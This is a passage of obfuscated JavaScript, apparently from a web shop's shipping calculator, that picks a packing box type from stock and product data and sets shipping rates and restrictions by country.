boxinfo(),boxlist[tbn][_0x423660(0x7f5)]=_0xf4d8f0,boxlist[tbn][_0x423660(0x825)]=_0xc3dc9f,boxlist[tbn][_0x423660(0x79c)]=_0x938ba5,boxlist[tbn][_0x423660(0x1018)]=_0x157df4[_0x423660(0x6d2)](_0x157df4[_0x423660(0x6d2)](boxlist[tbn][_0x423660(0x7f5)],boxlist[tbn][_0x423660(0x825)]),boxlist[tbn][_0x423660(0x79c)]),_0x318b2b=-0x2426*-0x1+-0x8f2*-0x1+-0x671*0x7,boxlist[tbn]['n']=_0x318b2b;for(j=-0x1bce+-0x5d+-0x4b2*-0x6;_0x157df4[_0x423660(0x766)](j,_0x318b2b);j+=-0x43*0x55+0x1*-0x1c1b+0x325b){boxlist[_0x157df4[_0x423660(0xed1)](tbn,j)]=Object[_0x423660(0x78c)](boxlist[tbn]);}tbn+=_0x318b2b,_0x23b6b1=!![];break;}}if(!_0x23b6b1)for(let _0x41e0e8=-0x1c50+-0x1*-0x18f1+0x35f;_0x157df4[_0x423660(0x166a)](_0x41e0e8,stock[_0x423660(0x1bda)]);_0x41e0e8++){if(_0x157df4[_0x423660(0xf87)](stock[_0x41e0e8][-0x113a+0x2096+-0xf5b][_0x423660(0x323)+'e'](),_0x56b458)){let _0xfed565=stock[_0x41e0e8][0x78a+0xf*0x123+0x1*-0x1896][_0x423660(0x323)+'e'](),_0x4e5631=_0x157df4[_0x423660(0xa7e)](parseInt,stock[_0x41e0e8][-0x2*-0xf3f+-0x4b8+0x19c4*-0x1]),_0x268611=stock[_0x41e0e8][0xfda+-0xe84+0x153*-0x1],_0x4509d5=_0x157df4[_0x423660(0xbb5)](parseFloat,stock[_0x41e0e8][-0xa*0x394+0x1d09*0x1+0x6c6]),_0x5996f9=0xaac+-0x1d0e+-0x1263*-0x1;hasmask&&((_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x121c)])||_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x41a)])||_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x1d94)])||_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x646)])||_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0xedf)]))&&(_0x5996f9=0x1d5c+0x1*-0x13e9+-0x972+0.19999999999999996));let _0xff8712=_0x157df4[_0x423660(0x815)](_0x157df4[_0x423660(0xa0d)](parseFloat,stock[_0x41e0e8][0xb8f*0x3+-0xd1*0x2e+0x2e5]),_0x5996f9),_0x3ad588=_0x157df4[_0x423660(0x14fa)](_0x157df4[_0x423660(0xa0d)](parseFloat,stock[_0x41e0e8][-0x2191+0x109*0x14+-0x2*-0x671]),_0x5996f9),_0x2e579b=_0x157df4[_0x423660(0xd60)](_0x157df4[_0x423660(0xa0d)](parseFloat,stock[_0x41e0e8][-0x75*0x5+0x1a18+-0x17c9]),_0x5996f9);_0x157df4[_0x423660(0x19ab)](minshp,_0x4e5631)&&_0x157df4[_0x423660(0x19ab)](_0x4e5631,0x2*0x8ba+0x1f*-0x43+-0x954)&&_0x157df4[_0x423660(0x96f)](minshp,0xc+-0x1a*0x125+0x1db9*0x1)&&!_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x165e)])&&!_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x1180)])&&!_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x17cb)])&&!_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x60b)])&&(_0x4e5631=minshp);_0x157df4[_0x423660(0x1c14)](_0x4e5631,'3')&&(hasinstock=!![]);_0x157df4[_0x423660(0xb67)](_0x56b458,_0x157df4[_0x423660(0xbb3)])&&(_0x268611='R');_0x157df4[_0x423660(0x5d2)](country,'DE')&&(_0x5e9a2e=![]);if(_0x157df4[_0x423660(0xaae)](_0x268611,'L')||items[_0x399667][0x1d*0xdf+-0x1*0x20a1+0x75e][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1ca9)])){_0x5e9a2e=![],_0x42ead6=!![];if(_0x157df4[_0x423660(0x16c1)](country,'RU')){_0x157df4[_0x423660(0x7d3)](alert,_0x157df4[_0x423660(0x502)](_0x157df4[_0x423660(0x9ce)](_0x157df4[_0x423660(0x1bee)],items[_0x399667][0x224c+0x1f29+-0x4175]),_0x157df4[_0x423660(0xa08)]));return;}}(_0x157df4[_0x423660(0x1a2b)](_0x268611,'R')||_0x157df4[_0x423660(0x359)](_0x268611,'A'))&&(batteryreminder=!![],_0x42ead6=!![]);if(_0x157df4[_0x423660(0x1a2b)](country,'GU')&&_0x42ead6){_0x157df4[_0x423660(0xf84)](alert,_0x157df4[_0x423660(0x5df)](_0x157df4[_0x423660(0x9db)](_0x157df4[_0x423660(0x1bee)],items[_0x399667][-0xb*-0x171+0x1c79+-0x2c54]),_0x157df4[_0x423660(0x708)]));return;}_0x568fe1+=_0x4509d5;_0xfed565[_0x423660(0x839)](_0x157df4[_0x423660(0x1fc)])&&(onlyprepay=!![]);_0x157df4[_0x423660(0xfa1)](_0x4e5631,shptime)&&(shptime=_0x4e5631);_0x157df4[_0x423660(0x1a2b)](_0xfed565,_0x157df4[_0x423660(0x45b)])&&(_0xff8712='28',_0x3ad588='23',_0x2e579b='18',_0x4509d5=stock[_0x41e0e8][-0x9*-0xcb+0x1*-0x1801+0x1*0x10e5]);boxlist[tbn]=new boxinfo(),boxlist[tbn][_0x423660(0x7f5)]=_0xff8712,boxlist[tbn][_0x423660(0x825)]=_0x3ad588,boxlist[tbn][_0x423660(0x79c)]=_0x2e579b,boxlist[tbn][_0x423660(0x1018)]=_0x157df4[_0x423660(0x815)](_0x157df4[_0x423660(0x7b2)](boxlist[tbn][_0x423660(0x7f5)],boxlist[tbn][_0x423660(0x825)]),boxlist[tbn][_0x423660(0x79c)]),_0x318b2b=-0x2687+-0x21*0x17+0x3*0xdd5,boxlist[tbn]['n']=_0x318b2b;for(j=0x1e18+0x24f4+-0x430b;_0x157df4[_0x423660(0x766)](j,_0x318b2b);j+=-0x399+-0x1*0x2359+0x2ff*0xd){boxlist[_0x157df4[_0x423660(0x1c86)](tbn,j)]=Object[_0x423660(0x78c)](boxlist[tbn]);}tbn+=_0x318b2b,_0x23b6b1=!![];break;}}if(_0x157df4[_0x423660(0x18d)](_0x23b6b1,![])){let _0x3c42fc=-0x1858+-0x289*0x4+0x1d*0x131,_0x1a89d5=-0x286*0xb+0x1a62*-0x1+0x3632,_0x3b019b=0x672+-0x801*-0x1+-0xe6a,_0x27a8f4=_0x157df4[_0x423660(0x11a5)],_0x34ab2d=0x10cc+0x1a4f+0x158a*-0x2;_0x157df4[_0x423660(0x96f)](_0x34ab2d,shptime)&&(shptime=_0x34ab2d);(items[_0x399667][-0x375+-0x3+0x8*0x6f][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1181)])||items[_0x399667][-0xab4+-0x250d+0x19*0x1e9][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0xee8)])||items[_0x399667][0x83c+-0x2c1*0x6+0x84a][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1a14)])||items[_0x399667][-0x1*-0x3cd+0x1237+-0x1604][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1b01)]))&&(_0x3c42fc=-0x2210+0x5*0x7c9+-0x4c0,_0x1a89d5=0x1*-0x2285+-0x1bfb+0x3e96,_0x3b019b=-0x1cb0+-0x20e7+0x7b5*0x8,_0x27a8f4=-0x1f6*-0x2+0x20f3+-0x24dd);(items[_0x399667][0x9df+-0x7*-0xd1+-0xf96][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x105a)])||items[_0x399667][0x974+0xf9f+-0x1913*0x1][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x1d20)]))&&(_0x3c42fc=-0x1*-0x5c5+-0x2cd+-0x10*0x2e,_0x1a89d5=-0x141d+0x250b+-0x3*0x59e,_0x3b019b=-0x1*-0xdc9+0x1738+0xf*-0x277,_0x27a8f4=0xa1f*-0x2+-0x1b3e+-0x1*-0x2f7d+0.19999999999999996);boxlist[tbn]=new boxinfo(),boxlist[tbn][_0x423660(0x7f5)]=_0x3c42fc,boxlist[tbn][_0x423660(0x825)]=_0x1a89d5,boxlist[tbn][_0x423660(0x79c)]=_0x3b019b,boxlist[tbn][_0x423660(0x1018)]=_0x157df4[_0x423660(0x815)](_0x157df4[_0x423660(0x6ea)](boxlist[tbn][_0x423660(0x7f5)],boxlist[tbn][_0x423660(0x825)]),boxlist[tbn][_0x423660(0x79c)]),_0x318b2b=0x26b0+-0x1*0x119a+-0x1515,boxlist[tbn]['n']=_0x318b2b;for(j=0x6ef+-0xed*0x19+-0x251*-0x7;_0x157df4[_0x423660(0x11a6)](j,_0x318b2b);j+=0x26b2+0x1258+-0x3909){boxlist[_0x157df4[_0x423660(0x502)](tbn,j)]=Object[_0x423660(0x78c)](boxlist[tbn]);}tbn+=_0x318b2b;}}const _0x4622f6=[['T4',0x30*-0x25+0xf4*-0x9+0xfa1,0x4*-0x938+-0x2193+-0xa13*-0x7,-0x4bc*0x3+-0x19a8+0x27e6*0x1],['T6',-0xb0*-0x14+-0xeaf+0x19*0xb,0x617*-0x1+0x241f*-0x1+0x2a4f*0x1,0x3*0x167+-0xec1+0xa98*0x1],['F4',-0x2a*0xcd+-0x1793+0x394c,-0x1189+0xa0b+0x78e,-0x19*0xda+0x24b0+-0x6*0x290],['F5',0x1*-0x220f+0x1093+0x8d*0x20,-0x1190*0x2+-0xb13+0x2e4d,-0x1cd6+-0x1*-0x6f6+-0x2*-0xaf3],['B',-0x1*0x2209+0x1a62+0x7bb,0x2*-0x1288+-0xa23+0xf7*0x31,-0x11f8+-0xe*-0xff+-0x41a*-0x1],['C',-0x112*-0x5+0x10cc+-0x469*0x5,-0xb*-0x2c4+-0xae4+-0x1374,0x1948+0x3ed*-0x9+0xa1f],['D',-0x3e*0x1d+0xfb4+-0x890,0x23*-0x4a+-0x17be+0x21f5,0x2592+-0xa0a+0xe*-0x1f6],['E',0xdcc*0x2+0x212d+-0xb*0x583,0x47e+0xa*-0x2fc+0x1978,0x133*-0x13+-0x11c3*0x2+0x3a68],['G',-0x1541+0xd81+0x7dd,-0x1bb*0x7+0x4e5+0x1*0x74b,0x2df+-0x9ad+0x6df],['I',0x2*0x6b5+0x9af*-0x1+-0x398,0xfe7*0x2+0x1b9d+0x3b54*-0x1,-0xd*0x9+-0xb5+0x13d],['L',-0x164f*0x1+0x1*-0x3e+0x16a1,0x5c1+-0x1*0x76f+0x1bf,-0x15a6+-0x2c5*-0x1+0x12eb],['N',0x2194*-0x1+-0x4c*0x5c+0x3d22,-0x207*0xe+-0x15fa+0x327f,0x98e+0x978+0x5b*-0x35],['X',-0x16ce+0xfd2+0x756,-0xe*0xbf+0x2*-0x1b7+0xe12,0x17b*-0x19+0xb33*0x1+0x1a02],['A1',-0x128f*0x2+-0x12d6+0x3826,0x43b+-0x1117+0xcf3,0x17e3+-0x1b*0x39+-0x11cc],['A2',0x130f+-0x101+0x6*-0x2fa,-0x321+0x26f2+-0x23a4,0x1ac0+-0x1e84+0x18*0x29],['A3',-0x24bd+0x26ec*-0x1+0x1*0x4bd1,-0x2229+-0x7cf+0x2a17,0x9e*-0x31+0x560*-0x1+0x23b3],['A4',-0xde+0x57d+-0x1*0x46d,-0x65e+0x1*-0xc25+0x12ab,-0x51d*-0x4+0xc2*-0x1c+0x1*0xd5],['A5',0x15f6+-0x22c2+0xcfe,0xb*-0xc7+-0xd9a+0x1*0x164f,-0x2246*-0x1+-0x9*-0x3a6+0x217c*-0x2],['A6',0x1880+0x1911+-0x3146,-0x3*0x1f6+0x1966+-0x1368,0x2ae*0x4+-0x7fa*-0x3+-0x2*0x1148],['A7',0x38b*-0x3+-0xd6e*-0x2+-0xff0,0xd6d*0x1+-0x3a*0x67+0x9*0x11d,-0x1fe7*-0x1+-0x1*-0x1391+-0x3e*0xd4],['A8',0xb01+-0x8b8+-0x1fe,0x2*0x1df+-0x1ea8+0x4*0x6c2,-0x2272+-0x3*0x77+-0x734*-0x5],['P',-0x1efb+0x2*0x121a+-0x282*0x2,0x1a9a+0xadd+-0x2559,0x8f*0x43+0x48b+-0x97*0x47],['K',-0x1759+-0xe*-0x1e7+-0x31a*0x1,0xccc+-0x391+0x1a*-0x5a,0x1e5b+-0x1e0d+0xb*-0x5]];let _0x2ab481=[];for(let _0x25ab61=0x2f1*0x4+0x54b+-0x110f;_0x157df4[_0x423660(0x154)](_0x25ab61,_0x4622f6[_0x423660(0x1bda)]);_0x25ab61++){let _0x33cd2a=_0x4622f6[_0x25ab61][-0x96d+-0xb9*-0x32+-0x1ab5],_0x1ead44=_0x4622f6[_0x25ab61][0x11*-0x1b5+-0x2525*-0x1+0x9*-0xe7],_0x4e4ebe=_0x4622f6[_0x25ab61][0x1996+0xfbd+-0x1*0x2951],_0x25f879=_0x4622f6[_0x25ab61][0x1eb*-0xd+0x549+0x13a9],_0xd49cd8=_0x157df4[_0x423660(0x902)](_0x157df4[_0x423660(0x16de)](_0x1ead44,_0x4e4ebe),_0x25f879),_0x34cb89=[_0x33cd2a,_0x1ead44,_0x4e4ebe,_0x25f879,_0xd49cd8];_0x2ab481[_0x423660(0xbda)](_0x34cb89);}_0x157df4[_0x423660(0x151d)](sortArrayBy,_0x2ab481,-0x1909+-0x1*0x1de1+-0x36ee*-0x1);let _0x5c4c81=boxlist,_0x5919a9=tbn,_0x2fbe3f=bestpackednum;for(let _0x4eed81=-0xca3*0x1+-0xeb*-0x1+-0x1*-0xbb8;_0x157df4[_0x423660(0x766)](_0x4eed81,_0x2ab481[_0x423660(0x1bda)]);_0x4eed81++){let _0x37e609=_0x2ab481[_0x4eed81][-0x47d*0x7+0x270c+-0x7a1],_0x2ca333=_0x2ab481[_0x4eed81][0x1c4*-0xe+0x65*0x3+0x178d],_0x357b84=_0x2ab481[_0x4eed81][-0x21ba+-0xa*0x30a+-0x43*-0xf5],_0x5d1571=_0x2ab481[_0x4eed81][-0x24bf+-0x4*0x565+-0x89*-0x6d],_0x39a13a=_0x2ab481[_0x4eed81][0x16ae+0x2075+0x20*-0x1b9];xx=_0x357b84,yy=_0x5d1571,zz=_0x39a13a,boxlist[tbn]=new boxinfo(),--tbn,temp=0x2165+-0x79+-0xaf9*0x3,totalvolume=_0x157df4[_0x423660(0x6d2)](_0x157df4[_0x423660(0xb24)](_0x157df4[_0x423660(0x7b2)](temp,xx),yy),zz),totalboxvol=-0x29*0xd3+0x18f6+-0x8d5*-0x1;for(x=-0x1669+0x11*-0x21f+0x3a79;_0x157df4[_0x423660(0x11c5)](x,tbn);x++){totalboxvol=_0x157df4[_0x423660(0xfce)](totalboxvol,boxlist[x][_0x423660(0x1018)]);}scrapfirst=new scrappad(),scrapfirst[_0x423660(0x79e)]=null,scrapfirst[_0x423660(0xb55)]=null,bestvolume=0x5*-0x6da+-0x482+0x26c4,packingbest=-0x1*-0x15bf+-0x1b90+0x5d1,hundredpercent=-0x1*-0xb2+0x393+-0x445,itenum=0x3*0x631+0xb7f+-0x1*0x1e12,quit=-0x9c4+0x4f*0x4e+0x1*-0xe4e,_0x157df4[_0x423660(0xed3)](execiterations);let _0x5ec9d7=_0x157df4[_0x423660(0xa97)](report);if(_0x5ec9d7){let _0x1f46da=items;for(let _0x549ae5=0x23b8+-0x6a7+-0x1d11;_0x157df4[_0x423660(0x65b)](_0x549ae5,_0x1f46da[_0x423660(0x1bda)]);_0x549ae5++){_0x1f46da[_0x549ae5][0xe82+-0x3*0xe2+-0xbdc][_0x423660(0x839)](_0x157df4[_0x423660(0x6b2)])&&_0x1f46da[_0x423660(0x21b)](_0x549ae5,-0x362*0x1+0x23f9+-0x61*0x56);}const _0x22bb79=_0x1f46da[_0x423660(0x1bda)],_0x58df4a=_0x1f46da[0x979*-0x4+-0x500+0x5a*0x7a][0x1beb+-0xb5+-0x1b36][_0x423660(0x323)+'e']();if(_0x157df4[_0x423660(0xcf0)](_0x22bb79,0x1*0x26da+0x1*-0xdc1+-0x1918)){const _0x1ffd65=_0x157df4[_0x423660(0x6e8)][_0x423660(0x84c)]('|');let _0x4710fa=-0xd51+0xea*0x1f+-0xf05;while(!![]){switch(_0x1ffd65[_0x4710fa++]){case'0':_0x157df4[_0x423660(0xa20)](_0x58df4a[_0x423660(0x187c)](_0x157df4[_0x423660(0x1574)]),-0x1c37*0x1+0x36*-0xa7+-0x6d*-0x95)&&(_0x37e609='L');continue;case'1':(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1366)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x11f3)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1820)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1f3)]))&&(_0x37e609='E');continue;case'2':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xe6b)])&&(_0x37e609='M');continue;case'3':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1cc6)])&&(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x28a)])?_0x37e609='E':_0x37e609='G',_0x5e9a2e=![]);continue;case'4':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xd43)])&&(_0x37e609='N');continue;case'5':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x165e)])&&(_0x37e609='D');continue;case'6':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x8fa)])&&(_0x37e609='L');continue;case'7':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x14d)])&&(_0x37e609='Y');continue;case'8':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x7eb)])&&(_0x37e609='M');continue;case'9':(_0x157df4[_0x423660(0x5d2)](_0x58df4a[_0x423660(0x187c)](_0x157df4[_0x423660(0x1d0a)]),-0x17*-0x75+-0x96a+-0x1*0x119)||_0x157df4[_0x423660(0xa23)](_0x58df4a[_0x423660(0x187c)](_0x157df4[_0x423660(0x61f)]),-0xdc+-0x44d+-0x529*-0x1))&&(_0x37e609='D');continue;case'10':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x2cc)])&&(_0x37e609='M',_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x4c7)])&&(_0x37e609='C'));continue;case'11':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x1b54)])&&(_0x37e609='H');continue;case'12':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x646)])&&(_0x37e609='L');continue;case'13':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xdea)])&&(_0x5e9a2e=![]);continue;case'14':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x146b)])&&(_0x37e609='T6');continue;case'15':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x10d8)])&&(_0x37e609='M');continue;case'16':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x165e)])&&(_0x37e609='D');continue;case'17':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x121c)])&&(_0x37e609='L');continue;case'18':(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x19af)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xef0)]))&&(_0x37e609='A1',_0x5e9a2e=![],_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xce6)])&&(_0x37e609='A2'));continue;case'19':_0x157df4[_0x423660(0x16c1)](_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x2ab)]),![])&&(_0x157df4[_0x423660(0x165)](hasKatana,_0x58df4a)&&(_0x37e609='D',(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x171d)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x862)]))&&(_0x37e609='K')));continue;case'20':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xa9d)])&&(_0x5e9a2e=![],_0x37e609='P');continue;case'21':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x3a8)])&&(_0x37e609='P');continue;case'22':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x3d5)])&&(_0x37e609='H');continue;case'23':if(_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0xc1e)])||_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x79d)])){}continue;case'24':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x14a)])&&(_0x37e609='K');continue;case'25':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x105a)])&&(_0x37e609='C');continue;case'26':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x8fa)])&&(_0x37e609='L');continue;case'27':(_0x157df4[_0x423660(0x18d)](_0x58df4a[_0x423660(0x187c)](_0x157df4[_0x423660(0xc65)]),0x190e+-0x2541+0xc33)||_0x157df4[_0x423660(0x1c14)](_0x58df4a,_0x157df4[_0x423660(0x240)]))&&(_0x37e609='H');continue;case'28':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x874)])&&(_0x37e609='C');continue;}break;}}if(_0x157df4[_0x423660(0x55c)](_0x22bb79,0x26eb+-0x1*0xf5e+-0x178b)){const _0x172de2=_0x157df4[_0x423660(0xeac)][_0x423660(0x84c)]('|');let _0x5c3ca3=0xc*-0x31d+-0xd5a+0x32b6;while(!![]){switch(_0x172de2[_0x5c3ca3++]){case'0':_0x1f46da[0x6*-0x1c4+-0x18b0+-0x4*-0x8d2][0x19b+-0x6b1*0x4+0x3*0x863][_0x423660(0x839)](_0x157df4[_0x423660(0x403)])&&_0x1f46da[-0xc17+0x784+0x494][-0x630+0x167*0xf+-0xed9][_0x423660(0x839)](_0x157df4[_0x423660(0x403)])&&(_0x5e9a2e=![]);continue;case'1':_0x1f46da[-0x1*-0x25fb+-0xbd8+-0xd11*0x2][0x7b3*0x1+0x1*0x109+-0x2*0x45e][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x14d)])&&(_0x37e609='Y');continue;case'2':_0x1f46da[0x1*0x9f5+-0x1bf7+-0x901*-0x2][-0x14b2+-0x1180+0x2632][_0x423660(0x839)](_0x157df4[_0x423660(0x1112)])&&_0x1f46da[-0xd03*0x3+-0x2d7*-0x6+0x1600][0x7e*0x1c+-0x10d9+0x311][_0x423660(0x839)](_0x157df4[_0x423660(0x1112)])&&(_0x5e9a2e=![]);continue;case'3':(_0x1f46da[-0x1*-0xdc7+-0x1a29+0xc62*0x1][-0xa7*-0x27+-0x24b5+0x2*0x5a2][_0x423660(0x839)](_0x157df4[_0x423660(0x1231)])&&_0x1f46da[-0x5*0x400+0x1257+-0x1*-0x1aa][-0xcb8+0x6c4+0x5f4][_0x423660(0x839)](_0x157df4[_0x423660(0x403)])||_0x1f46da[0x1f19*0x1+0x556*-0x2+-0x146c][0x2*-0x86f+-0x1425+0x2503][_0x423660(0x839)](_0x157df4[_0x423660(0x1231)])&&_0x1f46da[0x2381+-0x2089+-0x2*0x17c][0x119*0x1f+-0x4*0x737+0x1*-0x52b][_0x423660(0x839)](_0x157df4[_0x423660(0x403)]))&&((_0x1f46da[-0x761+0x12a5+-0x2d1*0x4][-0xe1d+-0x1*0x120d+0x202a][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&!_0x1f46da[-0x18a*-0xd+-0x266c+0x126b][0x357+0x3bf*-0x6+-0x661*-0x3][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])||_0x1f46da[-0x2*-0x10d9+0xa1*-0x3b+0x36a][0x2*0x20c+-0x1*0x192e+0x1516][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&!_0x1f46da[-0x25c4*0x1+-0x12bc+0x3880][-0x3*0x917+0x1*-0x1437+0x6*0x7ea][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)]))&&(_0x37e609='H'),!_0x1f46da[-0x1*0xe2c+0x2162+-0x1336][-0x172b*-0x1+0x4cf+-0x1bfa][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&!_0x1f46da[-0x2497+0x1706+-0x12*-0xc1][-0xcd9+0x866+0x43*0x11][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&(_0x37e609='Q'),_0x5e9a2e=![]);continue;case'4':_0x1f46da[0x2*-0x76e+0x38*0xa0+0x1424*-0x1][0x4f1*-0x7+0x20a2+0xa7*0x3][_0x423660(0x839)](_0x157df4[_0x423660(0x1abb)])&&_0x1f46da[-0x1056+-0x23b9+0x188*0x22][-0x16df+0x35*-0x3b+0x2316][_0x423660(0x839)](_0x157df4[_0x423660(0x1abb)])&&(_0x37e609='A3',_0x5e9a2e=![]);continue;case'5':_0x58df4a[_0x423660(0x839)](_0x157df4[_0x423660(0x3d5)])&&_0x1f46da[-0x5*0x59d+-0x4*-0x81a+-0x3*0x172][0x1cf5+-0x1905+-0x3f0][_0x423660(0x323)+'e']()[_0x423660(0x839)](_0x157df4[_0x423660(0x3d5)])&&(_0x37e609='N');continue;case'6':_0x1f46da[0x1f18+0x14*0x7+-0x1fa4][-0x1478+-0x3*-0x497+0x6b3][_0x423660(0x839)](_0x157df4[_0x423660(0x1231)])&&_0x1f46da[-0x484+0x1681+-0x11fc][0x1326*-0x1+0x13*0x18f+-0xa77][_0x423660(0x839)](_0x157df4[_0x423660(0x1231)])&&(!_0x1f46da[0x21e*0xd+-0x2231+0x3*0x239][0x24dc+-0x771*-0x5+-0x4a11][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&!_0x1f46da[-0x140+0xe5*0x11+-0x13*0xbc][0x9*0xdd+0x1*-0x26c7+-0x51*-0x62][_0x423660(0x839)](_0x157df4[_0x423660(0x34e)])&&(_0x37e609='A2'),_0x5e9a2e=![]);continue;case'7':_0x1f46da[-0x9*-0x434+-0x1*0x15d+0x74b*-0x5][-0x678*-0x6+0x1*0x1ecb+0x459b*-0x1][_0x423660(0x839)](_0x157df4[_0x423660(0x1b7f)])&&_0x1f46da[-0x26*0x67+-0xcde+0x1c29][0x5*0x36a+-0x2*-0x796+-0x1*0x203e][_0x423660(0x839)](_0x157df4[_0x423660(0x1b7f)])&&(_0x5e9a2e=![]);continue;}break;}}boxtype=_0x37e609;break;}boxlist=_0x5c4c81,tbn=_0x5919a9,bestpackednum=_0x2fbe3f;}let _0x7a58e,_0x13e48e=![],_0x40601d,_0x4780a3;if(_0x157df4[_0x423660(0x18d)](boxtype,'L')||_0x157df4[_0x423660(0xe46)](boxtype,'B')||_0x157df4[_0x423660(0x359)](boxtype,'C')||_0x157df4[_0x423660(0x359)](boxtype,'T4')||_0x157df4[_0x423660(0x1d2c)](boxtype,'T6')||_0x157df4[_0x423660(0xb67)](boxtype,'F4')||_0x157df4[_0x423660(0xf87)](boxtype,'F5'))_0x568fe1+=-0x20*-0x66+0x1*-0x1fdd+0x131d+0.3;else{if(_0x157df4[_0x423660(0xf9d)](boxtype,'D')||_0x157df4[_0x423660(0x359)](boxtype,'I'))_0x568fe1+=-0x10d*0x2+0x2*0xc9a+-0x1*0x171a+0.4;else{if(_0x157df4[_0x423660(0xa20)](boxtype,'E')||_0x157df4[_0x423660(0x24e)](boxtype,'K')||_0x157df4[_0x423660(0x153a)](boxtype,'H')||_0x157df4[_0x423660(0x55c)](boxtype,'M'))_0x568fe1+=0x16*0x9d+-0x1f5a+0x11dc+0.6;else(_0x157df4[_0x423660(0xb67)](boxtype,'P')||_0x157df4[_0x423660(0x1263)](boxtype,'N')||_0x157df4[_0x423660(0xb95)](boxtype,'Y')||_0x157df4[_0x423660(0xe46)](boxtype,'X'))&&(_0x568fe1+=-0x74b+-0x3*-0x656+0x2*-0x5db);}}console[_0x423660(0x17f6)](_0x157df4[_0x423660(0x1c86)](_0x157df4[_0x423660(0x297)](_0x157df4[_0x423660(0x5df)](_0x157df4[_0x423660(0x1c85)],boxtype),_0x157df4[_0x423660(0x8cd)]),_0x568fe1));switch(country){case'US':_0x157df4[_0x423660(0x1063)](setSTD,-0x2*0x11da+-0x20*-0x18+-0x142*-0x1a),_0x157df4[_0x423660(0x150b)](setEXP,0x1*0x2567+0x220a+-0x473f,_0x157df4[_0x423660(0x3db)]),_0x157df4[_0x423660(0x1875)](setPRI,-0x47*0x33+-0x1b9f+0xd*0x33d,_0x157df4[_0x423660(0x184c)]);_0x157df4[_0x423660(0xe9d)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1c9f)](setEXP,0x2*0x850+-0x1*-0xd9e+-0x1e0c),_0x157df4[_0x423660(0xa0d)](setPRI,0xc88+-0x508+0x5*-0x16f));_0x157df4[_0x423660(0x11e6)](boxtype,'T6')&&(_0x157df4[_0x423660(0xa0d)](setEXP,0xcb*-0x17+-0x1b85+0x2e17),_0x157df4[_0x423660(0xa19)](setPRI,0x2404+-0x1*0x218+0x2*-0x10c4));_0x157df4[_0x423660(0xef2)](boxtype,'F4')&&(_0x157df4[_0x423660(0x250)](setEXP,-0x61*0x36+0x17ff*-0x1+0x2ca7),_0x157df4[_0x423660(0xf84)](setPRI,0x37d*0x6+0x690+0x11*-0x199));_0x157df4[_0x423660(0xf9d)](boxtype,'F5')&&(_0x157df4[_0x423660(0x283)](setEXP,0xebc+0x7*-0x149+0x21*-0x2b),_0x157df4[_0x423660(0x1324)](setPRI,0x16b2+0x2a8*0x8+0xcb*-0x37));_0x157df4[_0x423660(0x1c14)](boxtype,'L')&&(_0x157df4[_0x423660(0x1be7)](setEXP,-0x1003*-0x2+0x26af+0x223*-0x2